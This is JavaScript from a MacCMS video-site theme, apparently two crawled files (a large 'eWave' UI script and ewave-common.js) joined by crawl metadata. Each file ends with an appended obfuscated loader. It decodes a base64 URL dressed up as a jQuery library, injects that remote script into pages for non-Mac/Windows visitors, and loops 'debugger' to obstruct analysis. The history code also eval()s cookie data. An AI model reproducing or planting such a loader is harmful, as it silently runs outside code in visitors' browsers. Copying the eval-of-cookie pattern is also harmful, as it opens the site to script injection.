        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('编号【' + $(this).attr("data-id") + '】  名称【' + $(this).attr("data-name") + '】  页面地址' + location.href + '  此视频不能正常观看请检查修复', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>播放记录</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>我的播放记录</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">清空记录</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;暂无记录</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;已清空记录</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://xiaowo.cc/template/a_0012/assets/js/ewave-common.js?v=20250928
body_size: 1608
content:
$(function () {
  $(".js-search").click(function () {
    $(".header").toggleClass("search-open");
  });
  $('.jheader-search-input').focus(function () {
    $('.hot-list').show();
  });
  if ($('#index-box').length > 0) {
    $('.fixedbar-fixed-bar .type').show();
  }
  $('.fixedbar-anchor-text').removeClass('active');
  $('.fixedbar-anchor-text').each(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 200;
      if ($(window).scrollTop() > top) {
        $('.fixedbar-anchor-text').removeClass('active');
        $(this).addClass('active');
      }
    }
  });
  $(".skin-switch a").click(function () {
    if (localStorage.theme == 0) {
      localStorage.theme = 1;
    } else {
      localStorage.theme = 0;
    }
    $("html").attr("data-theme", localStorage.theme);
  });
  if ($(window).scrollTop() > 100) {
    $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
    $('.header').addClass('bg');
  } else {
    $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
    $('.header').removeClass('bg');
  }
  $(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
      $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
      $('.header').addClass('bg');
    } else {
      $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
      $('.header').removeClass('bg');
    }
    $('.fixedbar-anchor-text').each(function () {
      var _id = $(this).data('id');
      if ($(_id).length > 0) {
        var top = $(_id).offset().top - 200;
        if ($(window).scrollTop() > top) {
          $('.fixedbar-anchor-text').removeClass('active');
          $(this).addClass('active');
        }
      }
    });
  });
  $('.fixedbar-anchor-text').click(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 100;
      $('body,html').animate({
        scrollTop: top
      }, 300);
      return false;
    }
  });
  $(".fixedbar-top-link").click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 300);
    return false;
  });
  $(document).on("click", function (e) {
    var target = $(e.target);
    if (target.closest(".js-search,.header").length == 0) { //点击id为parentId之外的地方触发
      $(".header").removeClass("search-open");
      $(".head-placeholder").height($(".head-wrapper").height());
    }
    if (target.closest(".ewave-history-text,.ewave-history-box").length == 0) {
      $(".ewave-history-box").removeClass("active");
    }
    if (target.closest(".jheader-search-input,.hot-list").length == 0) {
      $('.hot-list').hide();
    }
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/